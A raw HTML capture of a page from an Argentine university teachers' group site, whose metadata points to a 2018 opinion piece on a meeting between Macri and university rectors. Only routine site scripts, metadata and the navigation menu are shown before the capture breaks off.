

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://naranjadocentesuniversitarios.org/notas/ni-cafe-ni-clausula-gatillo-todos-unidos-ajuste-fmi
body_size: 16262
content:
<!DOCTYPE html>
<html lang="es" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta property="fb:app_id" content="210969056041901" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="https://naranjadocentesuniversitarios.org/sites/default/files/favico_naranja_docentes_universitarios.jpg" type="image/jpeg" />
<meta name="description" content="Por Antonio Rosselló, secretario adjunto de Conadu Histórica Sin sorpresas transcurrió la reunión de Macri y los rectores que tenía un solo objetivo avanzar en la destrucción de la universidad y en la rebaja salarial." />
<meta name="abstract" content="Agrupación nacional de docentes e investigadores universitarios." />
<meta name="keywords" content="gremiales, sindicales, trabajadores, docentes, universitarios, universidad, sindicato, profesor, becario, conicet, facultad, no docente, noticias, clasismo, coordinadora sindical clasista" />
<meta name="news_keywords" content="gremiales, sindicales, trabajadores, conflicto gremial, estudiantes, docentes" />
<link rel="image_src" href="https://naranjadocentesuniversitarios.org/sites/default/files/49545-continua-el-paro-en-la-conadu-historica.jpg" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://naranjadocentesuniversitarios.org/notas/ni-cafe-ni-clausula-gatillo-todos-unidos-ajuste-fmi" />
<meta name="rights" content="CC BY 4.0" />
<link rel="shortlink" href="https://naranjadocentesuniversitarios.org/node/388" />
<meta http-equiv="content-language" content="es-AR" />
<meta property="fb:admins" content="100001141023060" />
<meta property="fb:admins" content="100003956759103" />
<meta name="geo.placename" content="Argentina" />
<meta property="fb:app_id" content="210969056041901" />
<meta name="geo.region" content="AR" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="Naranja Docentes Universitarios" />
<meta property="og:title" content="Ni Café, ni clausula gatillo todos unidos por el ajuste del FMI" />
<meta property="og:url" content="http://naranjadocentesuniversitarios.org/notas/ni-cafe-ni-clausula-gatillo-todos-unidos-ajuste-fmi" />
<meta property="og:description" content="Reunión de Macri y los rectores Por Antonio Rosselló, secretario adjunto de Conadu Histórica Sin sorpresas transcurrió la reunión de Macri y los rectores que tenía un solo objetivo avanzar en la destrucción de la universidad y en la rebaja salarial." />
<meta property="og:updated_time" content="2018-09-10T15:33:30-03:00" />
<meta property="og:image" content="http://naranjadocentesuniversitarios.org/sites/default/files/49545-continua-el-paro-en-la-conadu-historica.jpg" />
<meta property="og:image:url" content="http://naranjadocentesuniversitarios.org/sites/default/files/49545-continua-el-paro-en-la-conadu-historica.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="499" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@naranjadocuniv" />
<meta name="twitter:site:id" content="785956271509823488" />
<meta name="twitter:creator" content="@naranjadocuniv" />
<meta name="twitter:title" content="Ni Café, ni clausula gatillo todos unidos por el ajuste del FMI" />
<meta name="twitter:creator:id" content="785956271509823488" />
<meta name="twitter:description" content="Reunión de Macri y los rectores Por Antonio Rosselló, secretario adjunto de Conadu Histórica Sin sorpresas transcurrió la reunión de Macri y los rectores que tenía un solo objetivo avanzar en la" />
<meta name="twitter:url" content="http://naranjadocentesuniversitarios.org/notas/ni-cafe-ni-clausula-gatillo-todos-unidos-ajuste-fmi" />
<meta name="twitter:image" content="http://naranjadocentesuniversitarios.org/sites/default/files/styles/large/public/49545-continua-el-paro-en-la-conadu-historica.jpg?itok=HTz8g5zt" />
<meta property="og:email" content="info@naranjadocentesuniversitarios.org" />
<meta name="twitter:image:width" content="750" />
<meta name="twitter:image:height" content="499" />
<meta property="article:published_time" content="2018-08-29T18:49:37-03:00" />
<meta property="article:modified_time" content="2018-09-10T15:33:30-03:00" />
<meta itemprop="name" content="Ni Café, ni clausula gatillo todos unidos por el ajuste del FMI" />
<meta itemprop="description" content="Por Antonio Rosselló, secretario adjunto de Conadu Histórica Sin sorpresas transcurrió la reunión de Macri y los rectores que tenía un solo objetivo avanzar en la destrucción de la universidad y en la rebaja salarial." />
<meta itemprop="image" content="http://naranjadocentesuniversitarios.org/sites/default/files/49545-continua-el-paro-en-la-conadu-historica.jpg" />
<meta name="theme-color" content="#f7931e" />
<meta name="HandheldFriendly" content="true" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="#f7931e" />
  <title>Ni Café, ni clausula gatillo todos unidos por el ajuste del FMI | Naranja Docentes Universitarios</title>
  <link type="text/css" rel="stylesheet" href="https://naranjadocentesuniversitarios.org/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://naranjadocentesuniversitarios.org/sites/default/files/css/css_0-9wN73RzTvIjA0RWm6Cjzr8ksQY_3YNWdAqR5W1fjI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://naranjadocentesuniversitarios.org/sites/default/files/css/css_jENQOQqZCRFGZK__DTefxYiXR2RUf03k1ugj3_Vg7vk.css" media="all" />
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
#fbcomments,.fb-comments,.fb-comments iframe,.fb-comments span{width:100% !important;}

/*]]>*/-->
</style>
<link type="text/css" rel="stylesheet" href="https://naranjadocentesuniversitarios.org/sites/default/files/css/css_MDxeJI5GIoQEbqB8_HMzMrJR2GHHpPXTsq39hauPbfc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://naranjadocentesuniversitarios.org/sites/default/files/css/css_jBUtcGqn28Jx5QmYb-lgFODKCukHSTw42NXOquVVahs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://naranjadocentesuniversitarios.org/sites/default/files/css/css_XJ9Dv8xUOaGQrQqUVsEnRc-yC1j2vumlkpE6LytMmvk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://naranjadocentesuniversitarios.org/sites/default/files/css/css_TiwW3RqTCUIEiLrDS7THr6opOn2mS7I0_AjBnOq65nM.css" media="all" />

<!--[if (IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="http://naranjadocentesuniversitarios.org/sites/all/themes/newsplus/ie9.css?sob7iv" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://naranjadocentesuniversitarios.org/sites/default/files/css/css_UOtMweqmnBUJ4ZihSceHIdMe8IAFTJJ0S69Ida4P8Pk.css" media="all" />

  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://naranjadocentesuniversitarios.org/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script type="text/javascript" src="https://naranjadocentesuniversitarios.org/sites/default/files/js/js_onbE0n0cQY6KTDQtHO_E27UBymFC-RuqypZZ6Zxez-o.js"></script>
<script type="text/javascript" src="https://naranjadocentesuniversitarios.org/sites/default/files/js/js_1IrBOdamU2VoSTQwnGm2rZItAjJBiA0xBLpUHlHUKRc.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-91768354-1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-91768354-1", {"groups":"default","anonymize_ip":true});
//--><!]]>
</script>
<script type="text/javascript" src="https://naranjadocentesuniversitarios.org/sites/all/themes/newsplus/js/magnific-popup/jquery.magnific-popup.js?sob7iv"></script>
<script type="text/javascript" src="https://naranjadocentesuniversitarios.org/sites/default/files/js/js_wMzU5vDl6VD6yapgHAxdMQ8Ev6Fe8rZ1oAhdG908gRM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
    $(window).scroll(function() {
      if($(this).scrollTop() != 0) {
        $("#toTop").fadeIn(); 
      } else {
        $("#toTop").fadeOut();
      }
    });
    
    $("#toTop").click(function() {
      $("body,html").animate({scrollTop:0},800);
    }); 
    
    });
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 

      var map;
      var myLatlng;
      var myZoom;
      var marker;
    
    });
//--><!]]>
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&amp;key=AIzaSyDyL-4KyWw_3hp-0jmZLGcJ3zMWkkJ44VI"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 

    if ($("#map-canvas").length>0) {
    
      myLatlng = new google.maps.LatLng(Drupal.settings.newsplus['google_map_latitude'], Drupal.settings.newsplus['google_map_longitude']);
      myZoom = 13;
      
      function initialize() {
      
        var mapOptions = {
        zoom: myZoom,
        mapTypeId: google.maps.MapTypeId.ROADMAP,
        center: myLatlng,
        scrollwheel: false
        };
        
        map = new google.maps.Map(document.getElementById(Drupal.settings.newsplus['google_map_canvas']),mapOptions);
        
        marker = new google.maps.Marker({
        map:map,
        draggable:true,
        position: myLatlng
        });
        
        google.maps.event.addDomListener(window, "resize", function() {
        map.setCenter(myLatlng);
        });
    
      }
    
      google.maps.event.addDomListener(window, "load", initialize);
      
    }
    
    });
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 

      var preHeaderHeight = $("#pre-header").outerHeight(),
      headerTopHeight = $("#header-top").outerHeight(),
      headerHeight = $("#header").outerHeight();
      
      $(window).load(function() {
        if(($(window).width() > 767)) {
          $("body").addClass("fixed-header-enabled");
        } else {
          $("body").removeClass("fixed-header-enabled");
        }
      });

      $(window).resize(function() {
        if(($(window).width() > 767)) {
          $("body").addClass("fixed-header-enabled");
        } else {
          $("body").removeClass("fixed-header-enabled");
        }
      });

      $(window).scroll(function() {
      if(($(this).scrollTop() > preHeaderHeight+headerTopHeight+headerHeight) && ($(window).width() > 767)) {
        $("body").addClass("onscroll");

        if ($("#page-intro").length > 0) { 
          $("#page-intro").css("paddingTop", (headerHeight)+"px");
        } else {
          $("#page").css("paddingTop", (headerHeight)+"px");
        }

      } else {
        $("body").removeClass("onscroll");
        $("#page,#page-intro").css("paddingTop", (0)+"px");
      }
      });
    
    });
//--><!]]>
</script>
<script type="text/javascript" src="https://naranjadocentesuniversitarios.org/sites/all/themes/newsplus/js/meanmenu/jquery.meanmenu.fork.js?sob7iv"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {

      $("#main-navigation .sf-menu, #main-navigation .content>ul.menu, #main-navigation ul.main-menu").wrap("<div class='meanmenu-wrapper'></div>");
      $("#main-navigation .meanmenu-wrapper").meanmenu({
        meanScreenWidth: "767",
        meanRemoveAttrs: true,
        meanMenuContainer: "#header-inside",
        meanMenuClose: ""
      }); 

      if ($("#pre-header .sf-menu").length>0 || $("#pre-header .content>ul.menu").length>0) {
        $("#pre-header .sf-menu, #pre-header .content>ul.menu").wrap("<div class='pre-header-meanmenu-wrapper'></div>");
        $("#pre-header .pre-header-meanmenu-wrapper").meanmenu({
          meanScreenWidth: "767",
          meanRemoveAttrs: true,
          meanMenuContainer: "#pre-header-inside",
          meanMenuClose: ""
        });
      }

      if ($("#header-top .sf-menu").length>0 || $("#header-top .content>ul.menu").length>0) {
        $("#header-top .sf-menu, #header-top .content>ul.menu").wrap("<div class='header-top-meanmenu-wrapper'></div>");
        $("#header-top .header-top-meanmenu-wrapper").meanmenu({
          meanScreenWidth: "767",
          meanRemoveAttrs: true,
          meanMenuContainer: "#header-top-inside",
          meanMenuClose: ""
        });
      }

    });
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
    if ($(".view-titles .flexslider").length>0) {
      $(window).load(function() {
            $(".view-titles .flexslider, .view-titles .view-content, .view-titles .more-link").fadeIn("slow");
        $(".view-titles .flexslider").flexslider({
        animation: "fade",             // Select your animation type, "fade" or "slide"
        slideshowSpeed: "5000",   // Set the speed of the slideshow cycling, in milliseconds
            prevText: "",           
            nextText: "",           
        pauseOnAction: false,
            useCSS: false,
            controlNav: false,
        directionNav: false
        });
        
      });
    }
  });
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {
  if ($("#incfont").length>0 || $("#decfont").length>0 ) {

    (function () {

        $.fn.fontResize = function(options){

        var self = this;
        var increaseCount = 0;

        options.increaseBtn.on("click", function (e) {
          e.preventDefault();
          self.each(function(index, element){
            curSize= parseInt($(element).css("font-size")) + 1;
            $(element).css("font-size", curSize);
          });
          return false;
        });

        options.decreaseBtn.on("click", function (e) {
          e.preventDefault();
          self.each(function(index, element){
            curSize= parseInt($(element).css("font-size")) - 1;
            $(element).css("font-size", curSize);
          });
          return false;
        });

      }

    })();

    $(window).load(function() {
      $(".node-content p, .node-content h1, .node-content h2, .node-content h3, .node-content h4, .node-content h5," +
        ".node-content h6, .node-content a, .node-content ul, .node-content ol, .node-content input, .comment .submitted," +
        ".node-content .node-info").fontResize({
        increaseBtn: $("#incfont"),
        decreaseBtn: $("#decfont")
      });
    });
  }
  });
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {

        $(window).load(function () {
          if ($(".post-progress").length>0){
              var s = $(window).scrollTop(),
              c = $(window).height(),
              d = $(".node-content").outerHeight(),
              e = $("#comments").outerHeight(true),
              f = $(".node-footer").outerHeight(true),
              g = $(".node-content").offset().top;

        if (jQuery(".view-mt-internal-banner").length>0) {
          var pageWidth = $("#page>.container").outerWidth();
          if (pageWidth == 1170) {
            g = g+610;
          } else {
            g = g+506;
          }
        }

              var scrollPercent = (s / (d+g-c-e-f)) * 100;
                scrollPercent = Math.round(scrollPercent);

              if (c >= (d+g-e-f)) { scrollPercent = 100; } else if (scrollPercent < 0) { scrollPercent = 0; } else if (scrollPercent > 100) { scrollPercent = 100; }

              $(".post-progressbar").css("width", scrollPercent + "%");
              $(".post-progress-value").html(scrollPercent + "%");
          }
        });

        $(window).scroll(function () {
            if ($(".post-progress").length>0){
              var s = $(window).scrollTop(),
              c = $(window).height(),
              d = $(".node-content").outerHeight(true),
              e = $("#comments").outerHeight(true),
              f = $(".node-footer").outerHeight(true),
              g = $(".node-content").offset().top;

                var scrollPercent = (s / (d+g-c-e-f)) * 100;
                scrollPercent = Math.round(scrollPercent);
                
                if (c >= (d+g-e-f)) { scrollPercent = 100; }  else if (scrollPercent < 0) { scrollPercent = 0; } else if (scrollPercent > 100) { scrollPercent = 100; }
                
                $(".post-progressbar").css("width", scrollPercent + "%");
                $(".post-progress-value").html(scrollPercent + "%");
            }
        }); 

  });
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {
    if ($(".view-feed").length > 0) {
        if(!(window.location.href.indexOf("page") > 0)) {
          $(".view-feed .views-row-1").addClass("latest-object");
        } else {
          $(".view-feed .view-header").addClass("hide");
        }
      }
  });
//--><!]]>
</script>
<script type="text/javascript" src="https://naranjadocentesuniversitarios.org/sites/default/files/js/js_NafkEF9Q0UOsUpfrUX96ONAGf3-2anxLVkb83cA5Q3M.js"></script>
<script type="text/javascript" src="https://naranjadocentesuniversitarios.org/sites/default/files/js/js_C_30Gw8JsWfQHCAgx4xkSrf0wSN7MFEQ8yVJq5g4gNQ.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"newsplus","theme_token":"dk5sCfxZdwZ-F44jLrmltO06QJYLb85wt7hT2ng9M-I","js":{"0":1,"1":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"misc\/form-single-submit.js":1,"misc\/progress.js":1,"public:\/\/languages\/es_mrLgdq-2DUxbi3IH5bNfkBfkhOXNXpzpIs-g-csOA4M.js":1,"sites\/all\/modules\/contrib\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-91768354-1":1,"2":1,"sites\/all\/themes\/newsplus\/js\/magnific-popup\/jquery.magnific-popup.js":1,"sites\/all\/modules\/contrib\/extlink\/js\/extlink.js":1,"sites\/all\/modules\/quicktabs\/js\/quicktabs.js":1,"sites\/all\/themes\/newsplus\/bootstrap\/js\/bootstrap.min.js":1,"3":1,"4":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?v=3\u0026key=AIzaSyDyL-4KyWw_3hp-0jmZLGcJ3zMWkkJ44VI":1,"5":1,"6":1,"sites\/all\/themes\/newsplus\/js\/meanmenu\/jquery.meanmenu.fork.js":1,"7":1,"8":1,"9":1,"10":1,"11":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/newsplus\/js\/flexslider\/jquery.flexslider.js":1,"sites\/all\/themes\/newsplus\/js\/jquery.browser.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/extlink\/css\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/themes\/newsplus\/js\/magnific-popup\/magnific-popup.css":1,"sites\/all\/modules\/quicktabs\/css\/quicktabs.css":1,"http:\/\/maxcdn.bootstrapcdn.com\/font-awesome\/4.4.0\/css\/font-awesome.min.css":1,"sites\/all\/themes\/newsplus\/js\/meanmenu\/meanmenu.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/themes\/newsplus\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/newsplus\/js\/flexslider\/flexslider.css":1,"sites\/all\/themes\/newsplus\/style.css":1,"sites\/all\/themes\/newsplus\/style-orange.css":1,"sites\/all\/themes\/newsplus\/fonts\/http\/roboto-font.css":1,"sites\/all\/themes\/newsplus\/fonts\/http\/montserrat-font.css":1,"sites\/all\/themes\/newsplus\/fonts\/http\/sourcecodepro-font.css":1,"sites\/all\/themes\/newsplus\/fonts\/http\/ptsans-font.css":1,"sites\/all\/themes\/newsplus\/ie9.css":1,"sites\/all\/themes\/newsplus\/local.css":1}},"googleanalytics":{"account":["UA-91768354-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027fast\u0027","autoArrows":false,"dropShadows":false,"disableHI":false},"plugins":{"supposition":true,"bgiframe":false,"supersubs":{"minWidth":"14","maxWidth":"27","extraWidth":1}}},{"id":"1","sf":{"animation":{"opacity":"show"},"speed":"\u0027fast\u0027","autoArrows":false,"dropShadows":false,"disableHI":false},"plugins":{"supposition":true,"bgiframe":false,"supersubs":{"minWidth":"20","maxWidth":"41","extraWidth":1}}}],"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":"append","extSubdomains":1,"extExclude":"","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)","extUseFontAwesome":false},"quicktabs":{"qt_sidebar_tabs":{"name":"sidebar_tabs","tabs":[{"bid":"views_delta_mt_latest-block","hide_title":1},{"bid":"views_delta_mt_most_popular-block_1","hide_title":1},{"bid":"views_delta_archive-block","hide_title":1}],"ajaxPageState":{"theme":"newsplus","theme_token":"dk5sCfxZdwZ-F44jLrmltO06QJYLb85wt7hT2ng9M-I"}}},"urlIsAjaxTrusted":{"\/notas\/ni-cafe-ni-clausula-gatillo-todos-unidos-ajuste-fmi?destination=node\/388":true,"\/notas\/ni-cafe-ni-clausula-gatillo-todos-unidos-ajuste-fmi":true},"newsplus":{"google_map_latitude":"40.726576","google_map_longitude":"-74.046822","google_map_canvas":"map-canvas"}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-388 node-type-mt-post sff-32 slff-32 hff-5 pff-5 wide-sidebar" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
    <div id="toTop"><i class="fa fa-play-circle fa-rotate-270"></i></div>

<!-- #pre-header -->
<div id="pre-header" class="clearfix">
    <div class="container">

        <!-- #pre-header-inside -->
        <div id="pre-header-inside" class="clearfix">
            <div class="row">
                
                                <div class="col-md-12">
                    <!-- #pre-header-left -->
                    <div id="pre-header-left" class="clearfix">
                        <div class="pre-header-area">
                              <div class="region region-pre-header-left">
    <div id="block-block-13" class="block block-block clearfix">

    
  <div class="content">
    <script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '210969056041901',
      xfbml      : true,
      version    : 'v2.8'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/es_LA/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>  </div>
</div>
<div id="block-superfish-2" class="block block-superfish clearfix">

    
  <div class="content">
    <ul id="superfish-2" class="menu sf-menu sf-menu-secondary-menu sf-horizontal sf-style-none sf-total-items-3 sf-parent-items-0 sf-single-items-3"><li id="menu-496-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Inicio</a></li><li id="menu-900-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/archivo" title="" class="sf-depth-1">Archivo</a></li><li id="menu-854-2" class="last odd sf-item-3 sf-depth-1 sf-no-children"><a href="http://www.elclasista.org/" title="Sitio de la Coordinadora Sindical Clasista" class="sf-depth-1">Coordinadora Sindical Clasista</a></li></ul>  </div>
</div>
  </div>
                        </div>
                    </div>
                    <!-- EOF:#pre-header-left -->
                </div>
                            
            
                            
            </div>
        </div>
        <!-- EOF: #pre-header-inside -->

    </div>
</div>
<!-- EOF: #pre-header -->

<!-- #header-top -->
<header id="header-top" role="banner" class="clearfix">
    <div class="container">

        <!-- #header-top-inside -->
        <div id="header-top-inside" class="clearfix">
            <div class="row">
            
                <div class="col-md-12">
                    <!-- #header-top-left -->
                    <div id="header-top-left" class="clearfix">
                        <div class="header-top-area">

                            <div id="logo-and-site-name-wrapper" class="clearfix">
                                                                
                                                                <div id="site-name">
                                <a href="/" title="Inicio">								<span class="first-word">Naranja</span> Docentes Universitarios 
								</a>
                                </div>
                                                                
                                                                <div id="site-slogan">
                                Agrupación nacional de docentes e investigadores universitarios.                                </div>
                                                            </div>
                            
                            
                        </div>
                    </div>
                    <!-- EOF:#header-top-left -->
                </div>
            
            
                            
            </div>
        </div>
        <!-- EOF: #header-top-inside -->

    </div>
</header>
<!-- EOF: #header-top -->

<!-- #header -->
<header id="header">
    
        <div id="navigation-site-name">
    <a href="/" title="Inicio">Naranja Docentes Universitarios</a>
    </div>
    
    <div class="container">
        
        <!-- #header-inside -->
        <div id="header-inside" class="clearfix">
            <div class="row">
                <div class="header-area">

                    <div class="col-md-12">
                        <!-- #header-inside-left -->
                        <div id="header-inside-left" class="clearfix">
                            <!-- #main-navigation -->
                            <div id="main-navigation" class="clearfix">
                                <nav role="navigation"> 
                                                                          <div class="region region-navigation">
    <div id="block-superfish-1" class="block block-superfish clearfix">

    
  <div class="content">
    <ul id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-850-1" class="first odd sf-item-1 sf-depth-1 sf-total-children-17 sf-parent-children-0 sf-single-children-17 menuparent"><a href="/" title="" class="sf-depth-1 menuparent">Universidades</a><ul><li id="menu-859-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/universidades/preuniversitarios" title="Preuniversitarios" class="sf-depth-2">Preuniversitarios</a></li><li id="menu-928-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/universidades/tecnologica-nacional-utn" title="Técnologica Nacional (UTN)" class="sf-depth-2">Técnologica Nacional (UTN)</a></li><li id="menu-858-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/universidades/nacional-sur-uns" title="Nacional del Sur (UNS)" class="sf-depth-2">Nacional del Sur (UNS)</a></li><li id="menu-861-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/universidades/nacional-tucuman-unt" title="Nacional de Tucumán (UNT)" class="sf-depth-2">Nacional de Tucumán (UNT)</a></li><li id="menu-890-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/universidades/nacional-san-luis-unsl" title="Nacional de San Luis (UNSL)" class="sf-depth-2">Nacional de San Luis (UNSL)</a></li><li id="menu-889-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/universidades/nacional-san-juan-unsj" title="Nacional de San Juan (UNSJ)" class="sf-depth-2">Nacional de San Juan (UNSJ)</a></li><li id="menu-896-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/universidades/nacional-salta-unsa" title="Nacional de Salta (UNSA)" class="sf-depth-2">Nacional de Salta (UNSA)</a></li><li id="menu-894-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/universidades/nacional-matanza-unlam" title="Nacional de La Matanza (UNLAM)" class="sf-depth-2">Nacional de La Matanza (UNLAM)</a></li><li id="menu-899-1" class="middle odd sf-item-9 sf-depth-2 sf-no-children"><a href="/universidades/nacional-cuyo-uncuyo" title="Nacional de Cuyo (UNCUYO)" class="sf-depth-2">Nacional de Cuyo (UNCUYO)</a></li><li id="menu-895-1" class="middle even sf-item-10 sf-depth-2 sf-no-children"><a href="/universidades/nacional-cordoba-unc" title="Nacional de Córdoba (UNC)" class="sf-depth-2">Nacional de Córdoba (UNC)</a></li><li id="menu-898-1" class="middle odd sf-item-11 sf-depth-2 sf-no-children"><a href="/universidades/nacional-comahue-uncoma" title="Nacional de Comahue (UNCOMA)" class="sf-depth-2">Nacional de Comahue (UNCOMA)</a></li><li id="menu-897-1" class="middle even sf-item-12 sf-depth-2 sf-no-children"><a href="/universidades/nacional-patagonia-unp" title="Nacional de la Patagonia (UNP)" class="sf-depth-2">Nacional de la Patagonia (UNP)</a></li><li id="menu-891-1" class="middle odd sf-item-13 sf-depth-2 sf-no-children"><a href="/universidades/nacional-plata-unlp" title="Nacional de La Plata (UNLP)" class="sf-depth-2">Nacional de La Plata (UNLP)</a></li><li id="menu-893-1" class="middle even sf-item-14 sf-depth-2 sf-no-children"><a href="/universidades/nacional-rosario-unr" title="Nacional de Rosario (UNR)" class="sf-depth-2">Nacional de Rosario (UNR)</a></li><li id="menu-892-1" class="middle odd sf-item-15 sf-depth-2 sf-no-children"><a href="/universidades/nacional-misiones-unam" title="Nacional de Misiones (UNAM)" class="sf-depth-2">Nacional de Misiones (UNAM)</a></li><li id="menu-862-1" class="middle even sf-item-16 sf-depth-2 sf-no-children"><a href="/universidades/nacional-lujan-unlu" title="Nacional de Luján (UNLU)" class="sf-depth-2">Nacional de Luján (UNLU)</a></li><li id="menu-888-1" class="last odd sf-item-17 sf-depth-2 sf-no-children"><a href="/universidades/buenos-aires-uba" title="de Buenos Aires (UBA)" class="sf-depth-2">de Buenos Aires (UBA)</a></li></ul></li><li id="menu-852-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/temas/ciencia-tecnica" title="" class="sf-depth-1">Ciencia y Técnica</a></li><li id="menu-855-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/convenio" class="sf-depth-1">Convenio</a></li><li 